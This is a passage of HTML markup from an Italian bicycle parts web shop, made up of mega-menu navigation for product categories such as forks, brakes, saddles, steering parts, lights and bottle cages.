					<div data-elementor-type="wp-post" data-elementor-id="12957" class="elementor elementor-12957">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-897c547 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="897c547" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9820c2f" data-id="9820c2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-8214cbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8214cbd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b6a4c8" data-id="9b6a4c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-607c26f elementor-widget elementor-widget-wd_image_or_svg" data-id="607c26f" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/FORCELLA-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/FORCELLA-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/FORCELLA-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/FORCELLA-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/FORCELLA-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/FORCELLA-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b70b229" data-id="b70b229" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab47ecf elementor-widget elementor-widget-wd_extra_menu_list" data-id="ab47ecf" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															FORCELLE E AMMORTIZZATORI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/forcelle-ammortizzate-mtb/">
																												
																			Forcelle Ammortizzate MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/forcelle-carbonio-mtb/">
																												
																			Forcelle Carbonio MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/rear-shock">
																												
																			Rear Shock									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/forcelle-corsa-e-trekking/">
																												
																			Forcelle Corsa e Trekking									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36828e4" data-id="36828e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-a7bbdc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7bbdc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-99cf5cf" data-id="99cf5cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a705ce elementor-widget elementor-widget-wd_image_or_svg" data-id="4a705ce" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/FRENIKIT-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/FRENIKIT-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/FRENIKIT-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/FRENIKIT-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/FRENIKIT-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/FRENIKIT-removebg-preview.png 500w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9482348" data-id="9482348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2131d1f elementor-widget elementor-widget-wd_extra_menu_list" data-id="2131d1f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															FRENI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/freni-e-disco-mtb/">
																												
																			Freni e Disco MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/freni-v-brake-mtb">
																												
																			Freni V-Brake MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/freni-a-disco-strada">
																												
																			Freni a disco Strada									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/dischi">
																												
																			Dischi									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/pastiglie/">
																												
																			Pastiglie									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/pattini-corsa/">
																												
																			Pattini Corsa									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/pattini-v-brake/">
																												
																			Pattini V-Brake									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/tubi-e-kit-di-spurgo/">
																												
																			Tubi e Kit di Spurgo									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-622e5b9" data-id="622e5b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-2a71cf6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a71cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc7cd93" data-id="fc7cd93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-774939f elementor-widget elementor-widget-wd_image_or_svg" data-id="774939f" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/BontragerAeolusEliteSaddle-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/BontragerAeolusEliteSaddle-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/BontragerAeolusEliteSaddle-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-29d5794" data-id="29d5794" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6cbb5d elementor-widget elementor-widget-wd_extra_menu_list" data-id="b6cbb5d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															ZONA SELLA							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/selle">
																												
																			Selle									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/reggiselle/">
																												
																			Reggiselle									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/reggisella-telescopici/">
																												
																			Reggisella Telescopici									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/collarini-e-accessori">
																												
																			Collarini e Accessori									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35cd42c" data-id="35cd42c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-eee603c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eee603c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d4c5fb" data-id="8d4c5fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4730004 elementor-widget elementor-widget-wd_image_or_svg" data-id="4730004" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/BontragerRSLStem_34937_A_Primary-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/BontragerRSLStem_34937_A_Primary-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/BontragerRSLStem_34937_A_Primary-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ccfcaa0" data-id="ccfcaa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4620a39 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4620a39" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															ZONA STERZO							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/curve-manubrio-mtb">
																												
																			Curve Manubrio MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/curve-manubrio-corsa/">
																												
																			Curve Manubrio Corsa									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/attacchi-manubrio/">
																												
																			Attacchi Manubrio									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/manopole-mtb">
																												
																			Manopole MTB									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/nastri-manubrio-corsa">
																												
																			Nastri Manubrio Corsa									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/coprileve-corsa-e-accessori">
																												
																			Coprileve Corsa e Accessori									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/appendici-e-prolunghe">
																												
																			Appendici e Prolunghe									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/serie-sterzo/">
																												
																			Serie Sterzo									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/distanziali-forcella">
																												
																			Distanziali Forcella									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/accessori-e-ricambi-serie-sterzo">
																												
																			Accessori e Ricambi Serie Sterzo									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>

</div>
</li>
<li id="menu-item-8913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8913 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a class="woodmart-nav-link"><span class="nav-link-text">ACCESSORI</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-light">

<div class="container wd-entry-content">
			<link rel="stylesheet" id="elementor-post-12960-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-12960.css?ver=1763003114" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12960" class="elementor elementor-12960">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7f008afe elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f008afe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1049fa6c" data-id="1049fa6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-376bdb3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="376bdb3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6735be90" data-id="6735be90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc2ceb elementor-widget elementor-widget-wd_image_or_svg" data-id="1fc2ceb" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/thumbnail_image_0111303_Novo-Force_760-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/thumbnail_image_0111303_Novo-Force_760-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/thumbnail_image_0111303_Novo-Force_760-removebg-preview-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/2022/04/thumbnail_image_0111303_Novo-Force_760-removebg-preview-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/2022/04/thumbnail_image_0111303_Novo-Force_760-removebg-preview-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/2022/04/thumbnail_image_0111303_Novo-Force_760-removebg-preview.png 499w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2eb3b5c4" data-id="2eb3b5c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-727f5805 elementor-widget elementor-widget-wd_extra_menu_list" data-id="727f5805" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															RULLI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Rulli-e-Ciclosimulatori/">
																												
																			Rulli e Ciclosimulatori									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Accessori-e-ricambi-per-rulli">
																												
																			Accessori e ricambi per rulli									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-30eba67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30eba67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54bed85" data-id="54bed85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3adf898a elementor-widget elementor-widget-wd_image_or_svg" data-id="3adf898a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-1-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-1-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/external-content.duckduckgo.com-removebg-preview-1-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4d5cb5a" data-id="4d5cb5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3debae92 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3debae92" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															GPS E CICLOCOMPUTER - ACCESSORI							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/GPS-e-Ciclocomputer">
																												
																			GPS e Ciclocomputer									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/Ricambi-e-Accessori-GPS">
																												
																			Ricambi e Accessori GPS									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/batterie">
																												
																			Batterie									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-1ab17e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ab17e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5ee4ac" data-id="d5ee4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edfe344 elementor-widget elementor-widget-wd_image_or_svg" data-id="edfe344" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/11246_A_1_Air_Support-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/11246_A_1_Air_Support-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/11246_A_1_Air_Support-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7176bc9" data-id="7176bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736b8bd elementor-widget elementor-widget-wd_extra_menu_list" data-id="736b8bd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/pompe-erogatori-bombolette-co2">
																						
															POMPE - EROGATORI - BOMVOLETTE CO2							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bd1b94b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd1b94b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4b7a21" data-id="f4b7a21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2e22f3 elementor-widget elementor-widget-wd_image_or_svg" data-id="d2e22f3" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-50x50.jpg 50w, https://bikeexplore.com/wp-content/uploads/2022/04/DomaneAL5Disc-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3c0acc3" data-id="3c0acc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8626bcd elementor-widget elementor-widget-wd_extra_menu_list" data-id="8626bcd" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/ACCESSORI-PER-SMARTPHONE/">
																						
															ACCESSORI PER SMARTPHONE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f56f30e" data-id="6f56f30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e5b788c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5b788c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4589ecd4" data-id="4589ecd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-221a9385 elementor-widget elementor-widget-wd_image_or_svg" data-id="221a9385" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/BontragerIonProRT_22466_A_Primary-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/BontragerIonProRT_22466_A_Primary-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/BontragerIonProRT_22466_A_Primary-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-623721fb" data-id="623721fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5712b7f8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="5712b7f8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a >
																						
															ILLUMINAZIONE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/luci-a-led/">
																												
																			Luci a LED									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/accessori-luci">
																												
																			Accessori Luci									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://bikeexplore.com/tag-prodotto/alta-visibilita">
																												
																			Alta Visibilità									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-68b9ec5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b9ec5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-02a1699" data-id="02a1699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a6f149 elementor-widget elementor-widget-wd_image_or_svg" data-id="0a6f149" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/TrekVodaIceStarsandStripesWaterBottle_37366_B_Primary-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/TrekVodaIceStarsandStripesWaterBottle_37366_B_Primary-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/TrekVodaIceStarsandStripesWaterBottle_37366_B_Primary-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-58c9faa" data-id="58c9faa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86d121a elementor-widget elementor-widget-wd_extra_menu_list" data-id="86d121a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/borracce/">
																						
															BORRACCE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-7aa333e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa333e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35234bf" data-id="35234bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d1edf elementor-widget elementor-widget-wd_image_or_svg" data-id="b4d1edf" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img width="50" height="50" src="https://bikeexplore.com/wp-content/uploads/2022/04/PORTABO-removebg-preview-50x50.png" class="attachment-50x50 size-50x50" alt="" decoding="async" srcset="https://bikeexplore.com/wp-content/uploads/2022/04/PORTABO-removebg-preview-50x50.png 50w, https://bikeexplore.com/wp-content/uploads/2022/04/PORTABO-removebg-preview-150x150.png 150w" sizes="(max-width: 50px) 100vw, 50px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0f46871" data-id="0f46871" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da593cc elementor-widget elementor-widget-wd_extra_menu_list" data-id="da593cc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu wd-sub-accented  mega-menu-list">
				<li class="item-with-label item-label-primary">
											<a  href="https://bikeexplore.com/tag-prodotto/portaborraccia/">
																						
															PORTABORRACCE							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																												
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b7d3da8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7d3da8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f8dea5" data-id="6f8dea5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
